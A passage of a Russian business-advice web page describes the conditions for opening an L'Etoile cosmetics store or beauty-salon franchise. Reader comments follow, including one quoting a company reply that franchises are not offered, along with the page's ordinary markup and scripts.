href=https://ktovdele.ru/biznes-ideja-lajf-kouching.html>обучение сотрудников</a> путем проведение специальных тренингов и курсов, причем они могут быть как во внутреннем, так и во внешнем формате с выездом за рубеж.</p><h2 id="i2"><b>Условия сотрудничества Летуаль Россия</b></h2><p><img
loading=lazy loading=lazy class="aligncenter wp-image-2076 size-full" title="Интерьер магазина Летуаль" src=https://ktovdele.ru/wp-content/uploads/2014/08/letual3.jpg alt="Интерьер магазина Летуаль" width=600 height=338 srcset="https://ktovdele.ru/wp-content/uploads/2014/08/letual3.jpg 600w, https://ktovdele.ru/wp-content/uploads/2014/08/letual3-266x150.jpg 266w, https://ktovdele.ru/wp-content/uploads/2014/08/letual3-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></p><p>Договор франчайзинга можно оформить и на салон красоты. Компания Летуаль уже открыла 6 успешных салонов. Они оснащены техникой и оборудованием лучших зарубежных производителей. В таких заведениях используются передовые косметические средства из собственной коллекции.Клиентам составляют индивидуальную программу при помощи специальных технологий. Она состоит из комплекса продуманных процедур с использованием натуральных препаратов для ухода за телом и лицом.</p><p>Сотрудничество с компанией требует обязательное выполнение ряда условий:</p><ol>
<li>Магазин должен располагаться в центре города, в местах большого скопления людей. Это может быть торговый центр с активной окупаемостью. На близком расстоянии в радиусе 1 километра не должны располагаться аналогичные фирменные точки.</li>
<li>Вместе со специалистами компании обговаривается внешний и внутренний дизайн помещения. В любом случае интерьер магазина должен соответствовать общепринятым стандартам сети. Затраты, связанные со строительными материалами, ложатся на покупателя франшизы.</li>
<li>Общий стиль менеджмента принимается согласно указаниям руководителей Летуаль.</li>
<li>Сотрудникам будет предоставлена грамотная консультация и обучение, для улучшения качества работы.</li>
<li>Заказ продукции происходит один раз в два дня посредством обновления ассортимента на складе. Новые коллекции, которые еще не были презентованы публике,  направляются в магазины с последующими указаниями о сроках выставления. Согласно франшизе необходимо строго соблюдать предписанные указания.</li>
<li><a
href=https://ktovdele.ru/chto-takoe-franchajzing-i-franshiza-osnovnye-ponyatiya.html>Договор франчайзинга</a> предусматривает взаимовыгодное партнерство покупателя и заказчика. Покупатель франшизы должен быть оформлен индивидуальным предпринимателем или ООО.</li>
<li>О проведении акций будут информировать листовки, поступающие в магазин раз в неделю. Предоставление скидок клиентам является основным аспектом франчайзинга от Летуаль.</li>
<li>Любое изменение цены на товар либо надбавка утверждается только после согласования.</li></ol><p><img
loading=lazy loading=lazy class="aligncenter wp-image-2077 size-full" title="Летуаль в торговом центре" src=https://ktovdele.ru/wp-content/uploads/2014/08/letual4.jpg alt="Летуаль в торговом центре" width=600 height=338 srcset="https://ktovdele.ru/wp-content/uploads/2014/08/letual4.jpg 600w, https://ktovdele.ru/wp-content/uploads/2014/08/letual4-266x150.jpg 266w, https://ktovdele.ru/wp-content/uploads/2014/08/letual4-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></p><p>Ответ на вопрос: «Сколько стоит франшиза Летуаль» вам дадут сотрудники компании при обращении. Контактная информация указана на официальном сайте: www.letu.ru/aboutUs/contacts.jsp</p><p>Компания стремится предоставлять только качественные услуги, поэтому в штате сотрудников работают дипломированные визажисты. Они помогут разобраться в меняющихся тенденциях моды, расскажут о последних новинках и достижениях, подберут идеально подходящее цветовое решение.</p><p>Еще больше о компании Летуаль смотрите в видео:</p><p></p><div
class=video><iframe
loading=lazy width=500 height=281 src="https://www.youtube.com/embed/MNmBMk1tQhg?start=65&feature=oembed" frameborder=0 allowfullscreen></iframe></div><div
class=flat_pm_end></div></div><footer
class=single-page__footer id=article-end><style>.author_bio_section{background-color:#F5F5F5;padding:15px;text-align:center;margin:0px
-15px}.author_name{font-size:16px;font-weight:bold}.author_bio_section
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;border-radius:50%;margin:0
auto 5px}@media screen and (min-width: 768px){.author_bio_section
img{float:left;margin:0
10px}.author_bio_section{text-align:left;margin:0px;padding:12px
30px;min-height:94px;box-shadow:0 0 15px 0 rgba(0,1,0,.2)}}</style><div
class=author_bio_section itemprop=author itemscope itemtype=https://schema.org/Person >
<img
class="avatar avatar-70 photo" width=64 height=64 src=https://ktovdele.ru/wp-content/uploads/2020/01/founder-3.jpg><div
class=author_text><p>
<span
class=author_name>Автор: <a
itemprop=name href=https://ktovdele.ru/author/regme>Андрей Серов</a></span>
Бизнес-консультант, главный редактор Ктовделе.<br>
Работал юристом, руководил отделением Сбербанка, инвестировал в строительный и ритейл бизнес.</p></div></div><div
class=single-page__raiting-social><div
class=row><div
class=col-9></div><div
class="col-3 d-flex justify-content-end align-self-center">
<span
class="social-share-lbl align-self-center d-none d-md-block"><b>Поделиться:</b></span><div
class="social-likes social-likes_horizontal" id=ga_end><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div></div><div
id=sharebox class="social-likes social-likes_notext social-likes_vertical"><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div><div
class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-example'><div
class=single-page__related><div
class=single-page__related-title>Рекомендуем к прочтению</div><div
class=row><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/franshiza-magazina-odezhdy-hm.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/55/a23d5b2afc71b55_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/franshiza-magazina-odezhdy-hm.html>Франшиза магазина одежды H&#038;M</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/franshiza-magazina-benzo-elektroinstrumenta-220-volt.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/64/43d078f6f525f64_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-metafields><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
от
<b
class="ml-1 mr-1">
2 300 001 </b>
руб.</div><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-lg-block">Окуп-ть (мес):</span>
<b
class=ml-1>
12 </b></div></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/franshiza-magazina-benzo-elektroinstrumenta-220-volt.html>Франшиза магазина 220 Вольт</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/franshiza-gloriya-dzhins.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/0e/36401763787550e_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/franshiza-gloriya-dzhins.html>Франшиза Глория Джинс</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/franshiza-piccerii-papa-dzhons.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/b8/bb63198b526a6b8_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/franshiza-piccerii-papa-dzhons.html>Франшиза пиццерии Папа Джонс</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/franshiza-magnit.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/db/513a09aec98c4db_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/franshiza-magnit.html>Франшиза Магнит</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/franshiza-sushi-vok.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/d8/261136a3a43f8d8_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/franshiza-sushi-vok.html>Франшиза суши Вок</a></div></div></div></div></div></div></footer><div
class=single-page__comments>
<style>.crunchify-text{font-weight:bold;font-size:18px}textarea#comment{max-width:90%}#comments{color:#444;padding:20px
40px 40px 40px;border:1px
solid #ccc;overflow:hidden;background:#fff;-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.3);-moz-box-shadow:0px 0px 8px rgba(0,0,0,0.3);box-shadow:0px 0px 8px rgba(0,0,0,0.3)}@media screen and (max-width: 768px){#comments{margin:0
-15px;padding:20px
0px 40px 20px }}#id-respond{background-color:#F5F5F5}.comment-respond{padding:20px
40px 40px 40px;overflow:hidden;background:#F5F5F5;margin:-40px}.comment-respond{padding-bottom:5%;margin-top:20px}.comment-header{color:#adaeb3;font-size:14px;margin-bottom:20px}.comment-header cite
a{border:none;font-style:normal;font-size:16px;font-weight:bold}.comment-header .comment-meta
a{border:none;color:#adaeb3}li.comment{background-color:#fff;border-right:none}.comment-content{clear:both;overflow:hidden}.comment-list
li{font-size:14px;padding:20px
30px 20px 50px}.comment-list
.children{margin-top:40px;border:1px
solid #D8D8D8}.comment-list li
li{background-color:#f5f5f6;padding:20px
30px 20px 37px}.comment-list li li
li{background-color:#fff}.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"]{width:50%}.comment-respond
label{display:block;margin-right:12px}.entry-comments .comment-author{margin-bottom:0;position:relative}.entry-comments .comment-author
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;margin-left:-70px;border-radius:50%;margin-top:-10px;float:left}.entry-pings
.reply{display:none}.comment-author{font-size:16px;font-weight:bold}.form-allowed-tags{background-color:#f5f5f5;font-size:16px;padding:24px}.comment-reply-link{cursor:pointer;background-color:#80302b;border:none;color:#fff;font-size:12px;padding:4px
10px 4px;text-transform:uppercase;width:auto}.comment-reply-link:hover{color:#fff}.comment-notes{display:none}</style><div
id=comments><div
class=single-page__comments-title>Комментарии</div><ul
class="comment-list media-list entry-comments">
<li
id=comment-208 class="comment even thread-even depth-1"><article
id=div-comment-208 class=comment-body><footer
class=comment-meta><div
class="comment-author vcard">
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=be331d904c8c37c3f138cc5322f1efcc&size=40' height=64 width=64 alt=fantaowner14@mail.ru'/>		<b
class=fn>Alisa Ilina</b><span
class=says>:</span></div><div
class=comment-metadata>
<a
href=https://ktovdele.ru/franshiza-letual.html#comment-208><time
datetime=2015-12-08T02:28:00+03:00>08.12.2015 в 02:28</time></a></div></footer><div
class=comment-content><p>Магазины сети Летуаль есть уже практически во всех крупных городах страны. Покупателей они привлекают выгодными акциями и удобной дисконтной системой. Когда была студенткой, проходила собеседование в один из магазинов сети на должность кассира. Работать не стала, но увидела, что обучению персонала и стандартам обслуживания уделяется большая роль. Покупателю франшизы нужно быть готовым к постоянному контролю качества со стороны руководства компании.</p></div><div
class=reply><a
rel=nofollow class=comment-reply-link href=#comment-208 data-commentid=208 data-postid=2073 data-belowelement=div-comment-208 data-respondelement=respond data-replyto="Комментарий к записи Alisa Ilina" aria-label='Комментарий к записи Alisa Ilina'>Ответить</a></div></article>
</li>
<li
id=comment-732 class="comment odd alt thread-odd thread-alt depth-1 parent"><article
id=div-comment-732 class=comment-body><footer
class=comment-meta><div
class="comment-author vcard">
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=2153b285e101d5ea18ef14ed9e8de29c&size=40' height=64 width=64 alt=taty89@mail.ru'>		<b
class=fn><a
href=http://akholmatov.blogspot.com rel='external nofollow ugc' class=url>Aziz Kholmatov</a></b><span
class=says>:</span></div><div
class=comment-metadata>
<a
href=https://ktovdele.ru/franshiza-letual.html#comment-732><time
datetime=2016-07-18T19:24:00+03:00>18.07.2016 в 19:24</time></a></div></footer><div
class=comment-content><p>Хотел купить франшизу в Душанбе открыть, мне ответили следующим образом:</p><p>Добрый день!</p><p>Наша компания не рассматривает возможности открытия магазинов на условиях франшизы.</p><p>Спасибо за Ваше обращение,</p><p>С уважением,</p><p>Елена Бабарик</p><p>Коммерческий директор «Л’Этуаль»</p></div><div
class=reply><a
rel=nofollow class=comment-reply-link href=#comment-732 data-commentid=732 data-postid=2073 data-belowelement=div-comment-732 data-respondelement=respond data-replyto="Комментарий к записи Aziz Kholmatov" aria-label='Комментарий к записи Aziz Kholmatov'>Ответить</a></div></article><ul
class=children>
<li
id=comment-2939 class="comment even depth-2"><article
id=div-comment-2939 class=comment-body><footer
class=comment-meta><div
class="comment-author vcard">
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=f747a0e14216d89c73fd8173f4eada35&size=40' height=64 width=64 alt=davronovanvar29@gmail.com'/>		<b
class=fn>Анвар</b><span
class=says>:</span></div><div
class=comment-metadata>
<a
href=https://ktovdele.ru/franshiza-letual.html#comment-2939><time
datetime=2020-09-24T06:41:30+03:00>24.09.2020 в 06:41</time></a></div></footer><div
class=comment-content><p>Вам хоть ответили я уже второй месяц до них немогу дозвониться и на почту не отвечают</p></div><div
class=reply><a
rel=nofollow class=comment-reply-link href=#comment-2939 data-commentid=2939 data-postid=2073 data-belowelement=div-comment-2939 data-respondelement=respond data-replyto="Комментарий к записи Анвар" aria-label='Комментарий к записи Анвар'>Ответить</a></div></article>
</li></ul>
</li>
<li
id=comment-1765 class="comment odd alt thread-even depth-1"><article
id=div-comment-1765 class=comment-body><footer
class=comment-meta><div
class="comment-author vcard">
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=3b43ef6e40281f2606475cca4f9173cf&size=40' height=64 width=64 alt=n*******@mail.ru'>		<b
class=fn>Alisa88</b><span
class=says>:</span></div><div
class=comment-metadata>
<a
href=https://ktovdele.ru/franshiza-letual.html#comment-1765><time
datetime=2020-01-22T15:24:51+03:00>22.01.2020 в 15:24</time></a></div></footer><div
class=comment-content><p>В наше время очень сложно представить себе какой-либо торговый центр без парфюмерных магазинов. Летуаль очень конкурентноспособная фирма, но довольно странный нюанс почему по франшизе не должно располагаться подобных торговых точек в радиусе километра? Неужели все не так безоблачно с конкурентами раз они их так далеко забрасывают географически? Может еще стоит поработать над акциями и скидками?</p></div><div
class=reply><a
rel=nofollow class=comment-reply-link href=#comment-1765 data-commentid=1765 data-postid=2073 data-belowelement=div-comment-1765 data-respondelement=respond data-replyto="Комментарий к записи Alisa88" aria-label='Комментарий к записи Alisa88'>Ответить</a></div></article>
</li>
<li
id=comment-5538 class="comment even thread-odd thread-alt depth-1"><article
id=div-comment-5538 class=comment-body><footer
class=comment-meta><div
class="comment-author vcard">
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=567a090926676b88176f902673818ab8&size=40' height=64 width=64 alt=kamilla777avon@mail.ru'/>		<b
class=fn>Камилла.</b><span
class=says>:</span></div><div
class=comment-metadata>
<a
href=https://ktovdele.ru/franshiza-letual.html#comment-5538><time
datetime=2021-06-05T17:16:58+03:00>05.06.2021 в 17:16</time></a></div></footer><div
class=comment-content><p>Добрый день</p><p>Что входит во франшизу летуаль?</p><p>Какая цена на франшизу?</p><p>Какие затраты у покупателя,помоми самой франчайзинга?</p></div><div
class=reply><a
rel=nofollow class=comment-reply-link href=#comment-5538 data-commentid=5538 data-postid=2073 data-belowelement=div-comment-5538 data-respondelement=respond data-replyto="Комментарий к записи Камилла." aria-label='Комментарий к записи Камилла.'>Ответить</a></div></article>
</li></ul><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title"><div
class=crunchify-text>Оставьте свое мнение</div> <small><a
rel=nofollow id=cancel-comment-reply-link href=/franshiza-letual.html#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://ktovdele.ru/wp-comments-post.php method=post id=commentform class=comment-form novalidate><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span
class=required>*</span></p><p
class=comment-form-comment><textarea id=comment name=comment placeholder="Ваше мнение или полезная идея" cols=45 rows=8 aria-required=true></textarea></p><p
class=comment-form-author><input
id=author placeholder="Ваше имя" name=author type=text value size=30></p><p
class=comment-form-email><input
id=email placeholder=your-real-email@example.com name=email type=text value size=30></p><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class="btn btn-danger" value=Отправить> <input
type=hidden name=comment_post_ID value=2073 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=f84befff33></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=144><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></article></main></div></div><footer
class=footer><nav
class=footer__nav><div
class=container><ul
id=footerMenu class="nav footer__nav-list"><li
id=menu-item-4833 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a
href=https://ktovdele.ru/redakciya>О нас</a></li>
<li
id=menu-item-4071 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a
href=https://ktovdele.ru/kontakty>Контакты</a></li>
<li
id=menu-item-4072 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a
href=https://ktovdele.ru/reklama>Реклама</a></li>
<li
id=menu-item-4068 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4068"><a
href=https://ktovdele.ru/category/biznes-idei>Бизнес идеи</a></li>
<li
id=menu-item-4069 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4069"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>Справочник</a></li>
<li
id=menu-item-4070 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4070"><a
href=https://ktovdele.ru/category/franshizy>Франшизы</a></li></ul></div></nav><div
class=footer__copyright><div
class=container><div
class=footer-bottom__copyright><p><span>ktovdele.ru</span> — идеи и ведение бизнеса. Все права защищены. ©
2014-2026<br>
<a
href="//www.dmca.com/Protection/Status.aspx?ID=27980823-6e24-4405-9d19-6433ca3e3e90" title="DMCA.com Protection Status" class=dmca-badge> <img
src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=27980823-6e24-4405-9d19-6433ca3e3e90"  alt="DMCA.com Protection Status"></a> <script async  src=https://images.dmca.com/Badges/DMCABadgeHelper.min.js></script> <a
rel=nofollow href=https://ktovdele.ru/confidental>Политика конфиденциальности</a></p><br></div></div></div></footer></div><noscript
id=deferred-styles><link
rel=stylesheet href=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include.8c720b.css media=all></noscript> <script>var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);</script> <script>var _tmr = window._tmr || (window._tmr = []);_tmr.push({id: "3152795", type: "pageView", start: (new Date()).getTime()});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script> <script src=https://ktovdele.ru/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script defer src=https://ktovdele.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = " Источник: <a href='"+ href +"'>© " + href + "</a>"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); };</script> <svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><symbol
viewBox="0 0 24 24" id=arrow-left xmlns=http://www.w3.org/2000/svg><path
d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></symbol><symbol
viewBox="0 0 477.855 477.855" id=avtobiznes xmlns=http://www.w3.org/2000/svg><path
d="M269.668 236.13c14.661-7.331 71.811-7.9 88.977-7.9 21.957 0 43.756.787 63.039 2.274l.137.011c13.619 1.176 20.783 7.577 22.654 9.511l.447.484 22.121 24.973V94.391H157.666v38.4h-3.271v156.78l71.049-18.211c10.28-9.325 33.501-29.87 44.224-35.23zM150.315 282.305V132.524H62.838L8.201 203.14v44.371L0 256.076v26.246l31.957-.018h11.232a40.054 40.054 0 0 0-.799 4.295H6.354l.402 15.651h36.66c4.6 17.149 20.263 29.815 38.832 29.815 18.578 0 34.248-12.666 38.851-29.815h19.41l3.593-10.044 5.938-1.522V286.6h-27.917a39.806 39.806 0 0 0-.798-4.295H150.315zM82.25 311.109c-10.633 0-19.283-8.647-19.283-19.277 0-10.629 8.65-19.275 19.283-19.275 10.633 0 19.283 8.646 19.283 19.275s-8.65 19.277-19.283 19.277zM33.588 200.452l36.667-51.167h63.666v51.167H33.588z"/><path
d="M477.855 354.266l-.02-35.643-8.125-25.486-38.016-42.917s-4.074-4.212-13.164-4.997c-60.613-4.676-133.256-1.361-144.152 4.087-10.896 5.449-43.59 35.416-43.59 35.416l-77.245 19.8-7.212 20.157-6.747 5.913 4.619 24.461h5.473v8.21h27.628c4.432 11.8 15.814 20.198 29.162 20.198 16.277 0 29.632-12.49 31.019-28.407l158.617.002c1.389 15.916 14.74 28.405 31.02 28.405 13.348 0 24.729-8.398 29.162-20.198h16.676v-8.207h4.873c0-.224-.008-.446-.02-.671l.042-.123zm-271.392 9.545c-6.341 0-11.492-5.156-11.492-11.505 0-6.325 5.151-11.479 11.492-11.479 6.342 0 11.498 5.154 11.498 11.479 0 6.348-5.156 11.505-11.498 11.505zm133.969-77.272h-76.521l21.707-27.135s35.265-2.961 54.813-3.258v30.393zm19.673 0v-30.392c30.797-.678 53.592 2.272 53.592 2.272l22.93 28.119h-76.522zm67.01 77.272c-6.34 0-11.49-5.156-11.49-11.505 0-6.325 5.15-11.479 11.49-11.479 6.344 0 11.498 5.154 11.498 11.479.002 6.348-5.154 11.505-11.498 11.505z"/></symbol><symbol
viewBox="0 0 296.999 296.999" id=i_book xmlns=http://www.w3.org/2000/svg><path
d="M45.432 35.049h-.025a10.474 10.474 0 0 0-7.446 3.085 10.583 10.583 0 0 0-3.128 7.543v159.365c0 5.844 4.773 10.61 10.641 10.625 24.738.059 66.184 5.215 94.776 35.136V84.023c0-1.981-.506-3.842-1.461-5.382-23.467-37.792-68.563-43.534-93.357-43.592zM262.167 205.042V45.676c0-2.852-1.111-5.531-3.128-7.543a10.477 10.477 0 0 0-7.445-3.085h-.026c-24.793.059-69.889 5.801-93.357 43.593-.955 1.54-1.46 3.401-1.46 5.382v166.779c28.592-29.921 70.038-35.077 94.776-35.136 5.867-.015 10.64-4.781 10.64-10.624z"/><path
d="M286.373 71.801h-7.706v133.241c0 14.921-12.157 27.088-27.101 27.125-20.983.05-55.581 4.153-80.084 27.344 42.378-10.376 87.052-3.631 112.512 2.171a10.606 10.606 0 0 0 9.011-2.054 10.567 10.567 0 0 0 3.994-8.301v-168.9c.001-5.859-4.767-10.626-10.626-10.626zM18.332 205.042V71.801h-7.706C4.768 71.801 0 76.568 0 82.427v168.897c0 3.25 1.456 6.276 3.994 8.301a10.598 10.598 0 0 0 9.011 2.054c25.46-5.803 70.135-12.547 112.511-2.171-24.502-23.19-59.1-27.292-80.083-27.342-14.943-.036-27.101-12.203-27.101-27.124z"/></symbol><symbol
viewBox="0 0 47 47" id=i_business xmlns=http://www.w3.org/2000/svg><path
d="M17.567 15.938l-2.859-2.702a4.19 4.19 0 0 0 .539-2.029 4.238 4.238 0 0 0-4.24-4.239 4.24 4.24 0 1 0 0 8.48 4.21 4.21 0 0 0 2.242-.654l2.855 2.699a9.71 9.71 0 0 1 1.463-1.555zM29.66 15.6l3.799-6.393c.374.107.762.184 1.169.184a4.24 4.24 0 1 0 0-8.48 4.237 4.237 0 0 0-3.012 7.22l-3.787 6.375A9.488 9.488 0 0 1 29.66 15.6zM42.762 20.952a4.236 4.236 0 0 0-3.968 2.775l-5.278-.521c0 .04.006.078.006.117a9.72 9.72 0 0 1-.213 2.009l5.276.521A4.232 4.232 0 0 0 47 25.191a4.238 4.238 0 0 0-4.238-4.239zM28.197 37.624l-1.18-5.156a9.662 9.662 0 0 1-2.082.481l1.182 5.157c-1.355.709-2.29 2.11-2.29 3.746a4.236 4.236 0 0 0 4.243 4.237 4.236 4.236 0 0 0 4.238-4.237 4.229 4.229 0 0 0-4.111-4.228zM14.357 25.37l-6.57 2.201A4.236 4.236 0 0 0 0 29.884a4.242 4.242 0 0 0 8.481 0c0-.098-.021-.188-.029-.284l6.591-2.207a9.682 9.682 0 0 1-.686-2.023z"/><circle
cx=23.83 cy=23.323 r=7.271 /></symbol><symbol
viewBox="0 0 482.974 482.974" id=i_businessman xmlns=http://www.w3.org/2000/svg><path
d="M155.504 204.774c4.4 28.6 26.5 65 62.8 77.8 14.9 5.2 31.2 5.3 46.1-.1 35.7-12.9 58.5-49.2 63-77.7 4.8-.4 11.1-7.1 17.9-31.2 9.3-32.9-.6-37.8-9-37 1.6-4.5 2.8-9.1 3.6-13.5 14.2-85.3-27.8-88.2-27.8-88.2s-7-13.4-25.3-23.5c-12.3-7.3-29.4-12.9-51.9-11-7.3.3-14.2 1.8-20.7 3.9-8.3 2.8-15.9 6.9-22.8 11.7-8.4 5.3-16.4 11.9-23.4 19.4-11.1 11.4-21 26.1-25.3 44.4-3.6 13.7-2.8 28 .2 43.4.8 4.5 2 9 3.6 13.5-8.4-.8-18.3 4.1-9 37 6.9 24 13.2 30.7 18 31.1z"/><path
d="M406.404 316.674c-51.1-13-92.6-42.2-92.6-42.2l-32.4 102.5-6.1 19.3-.1-.3-5.3 16.4-17.1-48.5c42-58.6-8.5-58-11.3-57.9-2.8-.1-53.3-.7-11.3 57.9l-17.1 48.5-5.3-16.4-.1.3-6.1-19.3-32.5-102.5s-41.5 29.2-92.6 42.2c-38.1 9.7-39.9 53.7-38.4 75.4 0 0 2.2 29.5 4.4 42.5 0 0 74.4 48.3 199 48.4 124.6 0 199-48.4 199-48.4 2.2-13 4.4-42.5 4.4-42.5 1.4-21.7-.4-65.7-38.5-75.4z"/></symbol><symbol
viewBox="0 0 58 58" id=i_calculator xmlns=http://www.w3.org/2000/svg><path
d="M0 28h28V0H0v28zm8-16h4V8a2 2 0 0 1 4 0v4h4a2 2 0 0 1 0 4h-4v4a2 2 0 0 1-4 0v-4H8a2 2 0 0 1 0-4zM30 0v28h28V0H30zm20 16H38a2 2 0 0 1 0-4h12a2 2 0 0 1 0 4zM30 58h28V30H30v28zm8-19h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zm0 6h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zM0 58h28V30H0v28zm7.586-17.586a2 2 0 1 1 2.828-2.828L14 41.172l3.586-3.586a2 2 0 1 1 2.828 2.828L16.828 44l3.586 3.586a2 2 0 1 1-2.828 2.828L14 46.828l-3.586 3.586c-.39.391-.902.586-1.414.586s-1.024-.195-1.414-.586a2 2 0 0 1 0-2.828L11.172 44l-3.586-3.586z"/></symbol><symbol
viewBox="0 0 306.303 306.303" id=i_calculator-on xmlns=http://www.w3.org/2000/svg><path
